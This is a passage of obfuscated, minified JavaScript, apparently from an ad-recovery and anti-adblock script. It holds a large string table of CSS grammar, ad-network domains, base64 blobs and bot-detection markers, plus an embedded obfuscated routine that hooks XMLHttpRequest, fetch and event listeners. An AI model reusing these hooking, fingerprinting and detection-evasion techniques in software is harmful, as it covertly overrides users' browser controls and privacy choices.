nchorElement_hostname','horizontal|vertical|inline-axis|block-axis|inherit','jump-start|jump-end|jump-none|jump-both|start|end','nextCharCode','Number','none|in-flow|all','msie','MessageEvent_source','auto|<length>|<percentage>','\x22inventories\x22','192146AQklVQ','throwError','<display-outside>?&&[flow|flow-root]?&&list-item','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','MediaQuery','<shape>|auto','https://hb.minutemedia-prebid.com/hb-mm-multi','AttributeSelector','read','publift','description','<\x27left\x27>','auto|balance|stable|pretty','tb|rl|bt|lr','[auto|<length-percentage>]{1,2}','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','releaseEvents','decodeUrl','<\x27margin-right\x27>','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','TypeSelector','adcontainer','Generic','getCategoryExclusions','HTMLTemplateElement','auto|text|none|contain|all','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','intersectionRatio','bmxvYw==','wrap|none','Window_name','requestBids','auto|start|end|center|baseline|stretch','apply','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','hash','TBL','rotateX(\x20[<angle>|<zero>]\x20)','href','auto|never|always','process','Element_getElementsByClassName','sleipnir/','_serializeMappings','sync.search.spotxchange.com','dmtkcw==','onmousedown','<compositing-operator>#','stickyadstv.com','forEachToken','defineProperties','link[rel=\x22stylesheet\x22][href*=\x22','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','startColumn','done','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','pipeThrough','2149460sWiVtv','device-cmyk(\x20<number>#{4}\x20)','cmVzZXJ2ZWQy','features',',\x20width:\x20','headless_chrome','<\x27min-height\x27>','last_bfa_at','window.Notification\x20is\x20undefined','adroll.com','removeChild','RTCEncodedAudioFrame','<\x27margin-block-start\x27>','scaleX(\x20[<number>|<percentage>]\x20)','pubkey','mozInnerScreenX','setProperty','__hooked_preframe','show|hide','HTMLIFrameElement_name','Unexpected\x20end\x20of\x20input','documentFocus','hbwrapper.com','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','start|end|left|right|center|justify|match-parent','not_blocking_ads','eval(atob(\x27','pn.ybp.yahoo.com','none|discard-before||discard-after||discard-inner','data:text/html,','mismatchLength','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','repeat|no-repeat|space|round','HTMLLinkElement','otSDKStub','<div\x20class=\x22CAN_content\x22>','jizsl_','atan(\x20<calc-sum>\x20)','adthrive-','Destroying\x20blocked\x20slots\x20:\x20','<-ms-filter-function>+','butt|round|square','fundingchoicesmessages.google.com','getTargeting','toArray','display','data-freestar-ad','skipSC','import','ats-','none|left|right|both|inline-start|inline-end','as-click-message-handler-added','atmedia.hu','yahoo-mail-v1','block|inline|x|y','auto|none|<dashed-ident>|<scroll()>|<view()>','IFrame','adshield-native','notifications','succeedscene.com','electron','<box>#','Unknown\x20context\x20`','podname.com','<\x27margin-inline-start\x27>','ybar','prev_scp','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','loading','<line-width>','<declaration-value>','<counter-style>|<string>|none','clamp(\x20<calc-sum>#{3}\x20)','label','comma-token','row|row-reverse|column|column-reverse','max','<angle>','selenium-evaluate','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','reason','compareByGeneratedPositionsInflated','div[aria-label=\x22Ads\x22]','<\x27margin-inline\x27>','<wq-name>|<ns-prefix>?\x20\x27*\x27','consents','none|<length>','call','ReadableStream','Document_createElement','__lastWatirConfirm','/prebid.js','writable','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','internet_explorer','wpsstaticieplsg.b-cdn.net','opts','skimresources.com','userAgent','<media-query>#','ports','sourceMap','border-box|content-box|margin-box|padding-box','none|<track-list>|<auto-track-list>','adshield-loaded','XMLHttpRequest','[restore-rejections]\x20restoreDeferredRejections__nonadblock','protectedHeader','index','<absolute-size>|<relative-size>|<length-percentage>','reset','cssRules','/report','window.as_location','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','contains','keys','cookie','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','auto|bullets|numbers|words|spell-out|<counter-style-name>','[<line-names>|<name-repeat>]+','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','contentDocument','rfihub.com','remove','iterations','anonymous','Array','!term','<div\x20class=\x22','checkStructure','none|mandatory|proximity','Blocked\x20interstial\x20slot\x20define:','bricks-co.com','ad01','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','__isProxy','javascript:','https://consent.halifaxcourier.co.uk','HTMLSourceElement','replaceScriptElementAsync','<font-stretch-absolute>','.end','arguments','https://consent.northernirelandworld.com','application/json','cdn.flashtalking.com','option\x20expires\x20is\x20invalid','Invalid\x20protect\x20url:\x20','deg','as_window_id','[restore-rejections]\x20handleQueued\x20fetch','Wrong\x20node\x20type\x20`','<ident-token>|<function-token>\x20<any-value>?\x20)','https://content-loader.com','shouldRecover','__rgst_cb','HTMLAnchorElement_host','gpt-adpushup','/\x5cr\x5cn/g','wdioElectron','left|right|none|inline-start|inline-end','#adshield','pbxai.com','microad.jp','event','appendData','consentframework.com','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','prev_iu_szs','selectorList','symbol','<length>|auto','option\x20sameSite\x20is\x20invalid','protectUrlContext','allowRunInIframe','errArgs','trident','as_inventory_id','unit','isElementDisplayNoneImportant','_ads','fullscreen','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','applyRatio','esp.rtbhouse.com','static|relative|absolute|sticky|fixed|-webkit-sticky','Unknown\x20node\x20type:','requestIdleCallback','Class\x20extends\x20value\x20','auto|<string>','rawMessage','normal|break-word|anywhere','__gpp\x20not\x20found\x20within\x20timeout','DOMParser','start|end|center|justify|distribute','brightness(\x20<number-percentage>\x20)','action','cache_is_blocking_acceptable_ads','pghub.io','types','Document_write','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','kind','skipWs','colon-token','Active\x20auto\x20recovery:\x20index\x20','pbjs','upright|rotate-left|rotate-right','auto|fixed','positions','data-meta','for','number-token','dogdrip.net','content|<\x27width\x27>','reserved1Input','\x0a\x20\x20','outerHeight','\x22\x20as-key=\x22','getServices','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','inventoryId','hashchange','dimension-token','https://c.html-load.com','signalStatus','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','smartyads.com','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','ancestorOrigins','throw\x20new\x20Error();','$chrome_asyncScriptInfo','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','silent','display\x20none','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','unprotect','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','ins.adsbygoogle','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','adpushup','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','isNameCharCode','findWsEnd','as_adblock','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','//#\x20sourceURL=rtb_adm.js','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<combinator>?\x20<complex-selector>','[auto|alphabetic|hanging|ideographic]','uBO:','reduce',']\x20by\x20[','hooking\x20started\x20without\x20preframe\x20hooking','none|<transform-list>','ACK','Element_innerHTML','webDriver','MatchGraph','prependList','flashtalking.com','safari','left','[<layer-name>#|<layer-name>?]','<\x27margin-bottom\x27>','recovery_adm_gpt_request','Number\x20of\x20function\x20is\x20expected','[<page-selector>#]?','Expect\x20a\x20number','window.PluginArray\x20is\x20undefined','percentage-token','auto|<color>{2}','elem','scroll|fixed|local','reserved1','readyState','https://consent.manchesterworld.uk','adpushup.com','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','body','https://hbopenbid.pubmatic.com/translator','isElementDisplayNone','geniee','onClickAutoRecovery','domain\x20switch:\x20ignore','e-planning.net','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','v4ac1eiZr0','i|s','calledSelenium','8869476tVaRaZ','auto|none|text|all','<number>|<percentage>','normal|light|dark|<palette-identifier>','class\x20extends\x20self.XMLHttpRequest','endsWith','1.9.1','CDC','EventTarget','ar-v1','combinator','botKind','then','[name^=\x22google_ads_iframe\x22]','gumgum.com','urlParse','[contain|none|auto]{1,2}','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','blur','root|nearest|self','ats.rlcdn.com','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','adClosed','ApplePayError','https://ap.lijit.com/rtb/bid','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','\x20iterations','_set','gigacalculator.com','normal|<string>','top','adblock_circumvent_score','httponly','unrulymedia.com','ivt','_fa_','dable','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<easing-function>#','focus/','Identifier,\x20string\x20or\x20comma\x20is\x20expected','Blocked\x20prebid\x20request\x20for\x20','_ad','nn_','3lift.com','Window','decode','getFirstListNode','layer(\x20<layer-name>\x20)','Dimension','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','yieldlab.net','webcontentassessor.com','PerformanceEntry','Event_stopImmediatePropagation','optidigital.com','window.external.toString\x20is\x20not\x20a\x20function','always|auto|avoid','advertisement__label','Profile\x20is\x20null\x20or\x20undefined','sqrt(\x20<calc-sum>\x20)','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','mediaType','generate','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','generatedColumn','<time>#','defer','<forgiving-selector-list>','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','getClickUrl','offsetAndType','window.top.apstag.runtime.callCqWrapper','split','bad-url-token','getElementById','<pseudo-element-selector>\x20<pseudo-class-selector>*','always|[anchors-valid||anchors-visible||no-overflow]','[<length>{2,3}&&<color>?]','json','stylesheet','snigel','img','matches','XMLHttpRequest_statusText','script-src','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','meta[name=\x22','Document_URL','when','http:','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','Unknown\x20node\x20type:\x20','[id^=\x22gpt_ad_\x22]','visible|hidden|collapse','blockIVT','_sorted','ups.analytics.yahoo.com','rightComparison','adma','`,\x20expected\x20`','auto|from-font|<length>|<percentage>','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','JSON','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','<repeat-style>#','<length-percentage>|min-content|max-content|auto','reserved2Input','slot','raptive','open-quote|close-quote|no-open-quote|no-close-quote','true|false','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','auto|never|always|<absolute-size>|<length>','cachedAt','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','DOMContentLoaded','<line-width>{1,4}','status','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','prebid','auto|smooth','[row|column]||dense','proper.io','is_limited_ads','getEntriesByType','/cgi-bin/PelicanC.dll','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','initMain','[[<integer>|infinite]{2}]#|auto','media','adblock_fingerprint','.get','[<length>|<percentage>|auto]{1,4}','<hex-color>|<absolute-color-function>|<named-color>|transparent','Css','INTERSTITIAL','removeEventListener','getElementsByTagName','pub_300x250','cdn.nidan.d2c.ne.jp','seedtag.com','auto|<integer>{1,3}','sn_ad_label_','<span\x20id=\x22banner-','cbidsp','is_admiral_active','Document_getElementsByClassName','x:\x20','windowExternal','api.reurl.co.kr','else','<image>|<color>','bidder','sectionChange','condition','idSubstrings','translateZ(\x20<length>\x20)','onWhiteSpace','<single-transition>#','adDiv','auto|wrap|nowrap','<custom-ident>','<svg-length>','rotate(\x20[<angle>|<zero>]\x20)','exclusionRules','<!--','opt/','intervalId','Element','Unknown\x20node\x20type\x20`','isPropagationStoppedImmediate','qrscanner.net','<declaration-value>?','mustIncludeStrings','normal|<percentage>','getId','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','History','Node','revert-layer','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','check','click','findAll','gpt-adsinteractive','domain','randomize','__fpjs_d_m','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','ads-','akamaized.net','blockAdUnitPath','serif|sans-serif|cursive|fantasy|monospace','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','releaseCursor','<\x27inline-size\x27>','[from-image||<resolution>]&&snap?','autobild.de','_top','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','pubstack','canvas','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','toPrimitive','Invalid\x20base64\x20digit:\x20','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','cqmax','CSSStyleSheet_insertRule','adUnitPath','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','/analytics?host=','noktacom.rtb.monetixads.com','w2g','__as_xhr_processed','port2','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','cqi','browserEngineKind','aditude.io','aweber.com','Vertical\x20line\x20is\x20expected','ep2.adtrafficquality.google','scroll-position|contents|<custom-ident>','requestAnimationFrame','video','writeln','<number-percentage>{1,4}\x20fill?','data-ignore','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','cancelAnimationFrame','setPrototypeOf','context','CSSStyleDeclaration_getPropertyValue','catch','<alpha-value>','insertAdjacentHTML','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty',':not(','auto||<ratio>','<\x27min-width\x27>','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','boolean-expr','Percent\x20sign\x20is\x20expected','target=\x22_top\x22','HTMLElement_style','from|to|<percentage>|<timeline-range-name>\x20<percentage>','stats.wp.com','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','EOF-token','/negotiate/script-set-value','admanmedia.com','HTMLAnchorElement_target','slot_element_id','focus','HTMLScriptElement_attributionSrc','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','findDeclarationValueFragments','redirect.frontend.weborama.fr','__gads=ID=','validate','consumeUntilSemicolonIncluded','blocked','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','permissions','auto|from-font|[under||[left|right]]','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f